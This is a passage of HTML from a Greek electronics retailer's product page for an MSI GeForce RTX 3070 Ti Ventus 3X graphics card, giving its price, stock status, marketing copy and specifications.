	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7655" class="single-product-type-vertical product type-product post-7655 status-publish first outofstock product_cat-anavathmisi-pc product_cat-graphics-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-100x100.jpeg" data-thumb-alt="MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-300x300.jpeg" class="wp-post-image" alt="MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142.jpeg" data-large_image_width="743" data-large_image_height="744" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-142-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.400,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="rich-components">
<section class="one-column">
<h2>ay Tracing</h2>
<div class="body-text">
<p>Το Ray Tracing είναι το ιερό δισκοπότηρο των γραφικών παιχνιδιών, που προσομοιώνει τη φυσική συμπεριφορά του φωτός για να προσφέρει απόδοση σε πραγματικό χρόνο, κινηματογραφικής ποιότητας ακόμα και στα πιο έντονα οπτικά παιχνίδια.</p>
</div>
</section>
<section class="one-column">
<h2>DLSS AI Acceleration</h2>
<div class="body-text">
<p>Το NVIDIA DLSS είναι μια πρωτοποριακή απόδοση τεχνητής νοημοσύνης που ενισχύει τους ρυθμούς καρέ κατά 1,5 φορές ή περισσότερο με ποιότητα εικόνας χωρίς συμβιβασμούς χρησιμοποιώντας τους αποκλειστικούς πυρήνες Tensor επεξεργασίας AI στο GeForce RTX. Αυτό σας δίνει τον ελεύθερο χώρο απόδοσης για να αυξήσετε τις ρυθμίσεις και τις αναλύσεις για μια απίστευτη οπτική εμπειρία. Η επανάσταση της τεχνητής νοημοσύνης έφτασε στο gaming.</p>
</div>
</section>
<section class="one-column">
<h2>Μεγαλύτερη αντοχή</h2>
<div class="body-text">
<p>Ο σχεδιασμός υπογραμμίζει την ανθεκτικότητα με μια μεταλλική πλάκα πλάτης για να αυξήσει τη συνολική ακαμψία της κάρτας.</p>
</div>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα MSI" href="https://www.skroutz.gr/m.MSI.470.html">MSI</a></span></p>
</div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7655' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">912-V505-Z01</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/" rel="tag">Κάρτες Γραφικών-GPU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR&amp;body=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Κατασκευαστής Επεξεργαστή</dt>
<dd>Nvidia</dd>
</dl>
<dl>
<dt>Chipset Model</dt>
<dd>GeForce RTX 3070 Ti</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Interface</dt>
<dd>PCI Express x16 4.0</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Μέγιστη Ανάλυση</dt>
<dd>7680&#215;4320 pixels</dd>
</dl>
<dl>
<dt>Τεχνολογία Παράλληλης Επεξεργασίας</dt>
<dd>Δεν Υποστηρίζει</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Ειδικά Χαρακτηριστικά</dt>
<dd>OverClocked, Αερόψυκτη, LHR</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Υψηλών Επιδόσεων</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Χωρητικότητα Μνήμης</dt>
<dd>8 GB</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>GDDR6X</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
<dl>
<dt>Memory bus</dt>
<dd>256 bit</dd>
</dl>
<div class="tooltip-container explanation-icon-container light-theme right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
<dt>HDMI</dt>
